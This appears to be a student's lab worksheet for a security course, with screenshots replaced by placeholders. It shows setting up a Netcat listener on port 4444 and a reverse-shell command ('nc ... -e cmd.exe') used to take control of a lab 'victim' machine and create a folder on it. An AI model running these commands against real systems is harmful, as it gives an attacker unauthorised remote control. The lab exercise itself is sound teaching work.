Lab # — Assessment Worksheet

**Course Name and Number: IAM302**

**Student Name: Tran Thanh Tuan**

**Student Id: SE161095**

**Instructor Name: Vu Duc Ly**

**Using Netcat**

***Checking Attacker’s IP***



***Checking Victim’s IP***



***Checking if Attacker and Victim can connect to each other by Ping***





***Checking Netcat on Attacker and Victim***





***On Attacker, begin to listen on port 4444***

Command: ncat –lnvp 4444



***Connecting to Victim***

Command: nc 10.1.102.84 4444 –e cmd.exe



***Creating an unwanted folder***

As you can see on the Attacker’s console. There is the standard windows prompt, and now, I will create an unwanted folder on the victim’s system.





***Result***

